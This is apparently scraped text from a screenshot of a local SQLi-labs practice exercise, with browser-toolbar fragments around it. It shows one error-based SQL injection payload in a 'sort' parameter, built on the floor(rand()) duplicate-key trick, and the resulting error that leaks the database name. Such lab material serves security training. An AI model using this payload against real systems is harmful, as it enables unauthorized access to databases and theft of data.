 127.0.0.1/sqlilabs/less-47/?sort=
t URL
1' and (select 1 from (select count(*),concat_ws('-',(select database()),floor(rand()*2))as a from information_schema.tables group by a) b)--+
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'security-1' for key 'group_key'